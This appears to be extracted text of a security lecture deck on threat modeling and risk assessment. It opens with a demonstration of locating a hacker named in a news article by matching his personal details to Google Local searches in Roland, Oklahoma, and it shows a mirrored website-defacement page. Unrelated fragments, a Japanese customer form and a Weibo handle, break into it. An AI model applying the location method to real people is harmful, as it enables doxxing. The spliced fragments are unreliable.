Zip code: [74954](#)

Median resident age: 31.3 years

Median household income: \$29,015 (year 2000)

Median house value: \$61,400 (year 2000)

[Roland, OK residents, houses, and apartments details](#)



Done



Washington Post – Google

Google Local - roland, oklahoma - Mozilla Firefox

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roland, oklahoma Search

e.g., "hotels near lax" or "10 market st, san francisco"

Search the map
Find businesses
Get Directions

Local Print Email Link to this page

Map Satellite Hybrid

A Google Local map of Roland, Oklahoma. The map shows a grid of streets with major routes highlighted in yellow. Interstate 40 (I-40) runs north-south through the town, intersecting U.S. Route 64 (US 64). US 64 continues east from Roland, becoming US 64D at a junction with US 255. A scale bar indicates 1 mile and 1 km. The town of Roland is labeled on the map. To the right, a portion of Arkansas is visible. A vertical zoom control is on the left side of the map.

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Done

Who is the hacker?

- Lives in Roland, Oklahoma (1347 men in town)

From the article:

- 21 years old
- High school dropout.
- Blond hair, covers the eyebrows
- Skinny ("wiry frame", "tall and lanky")
- Smokes cigarettes. (Marlboros, probably Marlboro Light)
- Lives with parents in a "brick rambler"
- Have a dog ("A small dog with matted fur")



Washington Post – more info from the article

“He lives with his folks in a small town in Middle America. The nearest businesses are a used-car lot, a gas station/convenience store and a strip club, where 0x80 says he recently dropped \$800 for an hour alone in a VIP room with several dancers.”



Washington Post – more info from the article

“He lives with his folks in a small town in Middle America. The nearest businesses are a used-car lot, a gas station/convenience store and a strip club, where 0x80 says he recently dropped \$800 for an hour alone in a VIP room with several dancers.”



Washington Post – Google

Google Local - strip loc: roland, oklahoma - Mozilla Firefox

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strip roland, oklahoma

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Results 1-5 of 5 for strip near roland, oklahoma

Cheyenne Gentlemen's Club
(918) 875-3675
Highway 64 W
Roland, OK 74954
4.0 mi N - [Directions](#)

Map Sat Hyb

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References

[Adult & Lifestyle Organizations on Oklahoma QuickSeek Yellow Pages](#)
... Cheyenne Gentlemen's Club & Sports Bar. Moffett, OK, 74946 Phone: **(918) 875 - 3675**. Business Types: Gentlemens Clubs More. Map | Directions.
www.quickseek.com/find/29/state_oklahoma.html - [Cached](#)



Washington Post – Google

Google Local - gas loc: roland, oklahoma - Mozilla Firefox

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Back Forward Stop Home [Go](http://maps.google.com/maps?f=l&hl=en&sll=35.491984,-94.525681&sspn=0.170515,0.270538&q=gas&near=roland,+ol)

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
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Highway 64
Roland, OK 74954
[4.0 mi N - Directions](#)


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Washington Post – Google

Google Local - used car loc: roland, oklahoma - Mozilla Firefox

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Blue Ribbon Chevrolet
(918) 427-7142
306 Ray Fine Blvd
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What e.g., pizza Where e.g., Poughkeepsie, NY



Google Local - roland, oklahoma - Mozilla Firefox

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Done

Hard to assess all relevant threats

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19 April 2014 Last updated at 21:46 GMT

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Family's car catches fire in Longleat lion enclosure



NATALIE WILTSHIRE

Driver Helen Clements talks about the moment her car caught fire: "Luckily we couldn't see the lions"



Which is “Best”?



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Part of the herd – or a target?



VS



Part of the herd – or a target?

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Vi har base i Ølgod, men dækker også Sdr. Omme, Grindsted, Tistrup, Varde og opland til disse.

Laila Ladefoged Sørensen
LLS-Service Ølgod
Tlf: 20408776
Mail: lls-service@mail.dk

Siden er under opbygning, flere informationer kommer snarest muligt.



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Part of the herd – can still get hit

LLS-Service.dk

Notified by: MRW8 HACKER

System: Linux

Domain: <http://www.lls-service.dk>

Web server: Apache

IP address: 46.30.212.10



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This is a CACHE (mirror) page of the site when it was saved by our robot on 2014-07-05 00:01:00

HaCkEd By MRW8 HaCkEr



What assets are we trying to protect?

Target
(Danske Bank)

Målrettede angreb
(Kardashian)

Uheld
(Forkerte sted på det forkerte tidspunkt)

Grund-risiko
(Der er altid en risiko for at komme til skade)

Where should you put the bar?

Stater
(Enorme ressourcer)

Målrettede angreb
(Motiveret angriber)

Uheld
(Forkerte server/side på forkerte tidspunkt)

Grund-risiko
(Internet tinnitus: virus, worms osv.)


Risk appetite



Risk appetite varies (a lot)

Risk appetite (risiko villighed):

Startup, manufacturer, bank >< consequence



One of the main problems...

It is difficult to really access the consequence



Security analysis

Threats, risks and consequences



A security solution

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ご住所			
お電話番号	ご住所	()	
携 帯	()		
E-mail	件		
お誕生日	年	月	日
職 業	<input type="checkbox"/> 学生 <input type="checkbox"/> 会社員 <input type="checkbox"/> パート・アルバイト <input type="checkbox"/> 専業主婦 <input type="checkbox"/> フリーター <input type="checkbox"/> その他 ()		
ダイレクトメール・モールなどでのご案内送付について			
<input type="checkbox"/> ダイレクトメール可 <input type="checkbox"/> モール可			
ご来店の際機			
<input type="checkbox"/> 紹介 ()	<input type="checkbox"/> 看板を見て	<input type="checkbox"/> チラシを見て	<input type="checkbox"/> 看板を見て
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Handling risks

Eliminate/Mitigate
Minimize (compensate)
Transfer
Accept
~~Ignore~~



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E-mail _____

お誕生日 年 月 日 _____

職 業 学生 会社員 パート・アルバイト 営業担当 フリーター
 その他 () _____

ダイレクトメール・宅メールなどでのご案内送付について
 ダイレクトメール可 宅メール可

ご来店の動機
 紹介 () 初めて () チラシを見て 看板を見て
 その他 () _____

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顧客コード: _____


担当者: _____

Eliminate/Mitigate
Minimize (compensate)
Transfer
Accept
Ignore



Risk assessment

Vulnerabilities



Different approaches to risk assessment

How do you identify relevant risks and threats?

Threat assessment

Risk modeling

><

Risk assessment



Threats and risks

Threat assessments asks
"what could happen to this box/system/data?"

Risk assessments asks
"how much should I care?"

Playground in a kindergarten
or
Gate to a bank



Different approaches to risk assessment

A security solution



Threat assessment

Risk modeling

> <

Risk assessment

What are we protecting
What can go wrong
Who could do something

What is the consequence



Threat modeling – the 5 risk assessment questions

1. What do you want to protect?
2. Who do you want to protect it from?
3. How likely is it that you will need to protect it?
4. How bad are the consequences if you fail?
5. How much trouble are you willing to go through in order to try to prevent those?



Threat modeling – the 5 risk assessment questions

1. What do you want to protect?
Assets
2. Who do you want to protect it from?
Adversaries and threats
3. How likely is it that you will need to protect it?
Probability
4. How bad are the consequences if you fail?
Risk
5. How much trouble are you willing to go through in order to try to prevent those?
Value



Step 1: Mapping processes and assets



Adversaries

Hacktivists

Organised crime

Terrorists

National governments

Thieves

Business competitors

Industrial espionage

Your supplier

Your consumer

The media

Your family

Your ex-girlfriend

...



Threat models

Threat	Ex-girlfriend/boyfriend breaking into your email account and publicly releasing your correspondence with the My Little Pony fan club	Organized criminals breaking into your email account and sending spam using your identity	The Mossad doing Mossad things with your email account
Solution	Strong passwords	Strong passwords + common sense (don't click on unsolicited herbal Viagra ads that result in keyloggers and sorrow)	<ul style="list-style-type: none"> ◆ Magical amulets? ◆ Fake your own death, move into a submarine? ◆ YOU'RE STILL GONNA BE MOSSAD'ED UPON

Figure 1: Threat models



Threat modeling – your life

Should I buy a new bicycle lock?
Should I lock the door at home?
Should I backup my thesis?

Threat modeling – the 5 questions

1. What do you want to protect?
Assets
2. Who do you want to protect it from?
Adversaries and threats
3. How likely is it that you will need to protect it?
Probability
4. How bad are the consequences if you fail?
Risk
5. How much trouble are you willing to go through in order to try to prevent those?
Value

Threat modeling

Do threat modeling early in the process – otherwise security becomes a bug-hunting exercise (not effective)

Purpose of threat modeling is primarily to find security DESIGN errors



Threat modeling – important

Distinguish between threats and risks

A threat is a bad thing that can happen

Risk is the likelihood that the threat will occur

There is a threat that your building might collapse, but the risk of this happening is far greater in California than in Denmark

Don't lose the distinction between "what's possible" and "what's probable"



The whole system is critical

Security is only as strong as the
weakest link

Securing a system involves a
whole-system view:

Cryptography

Implementation

People

The computer environment (network of networks)

Everything in between



"If you think technology can solve your security problems, then you don't understand the problems and you don't understand the technology" – Bruce Schneier

You need to consider **people, processes, technology**



Countermeasures

IT security requirements should be **identified and handled** by a **methodical assessment** of the risks.

Are the risks tolerable?

Should we try to mitigate them, how?

This is where your security engineering toolbox comes into play



Questions?



@星星叫经典

weibo.com/u/1649573120

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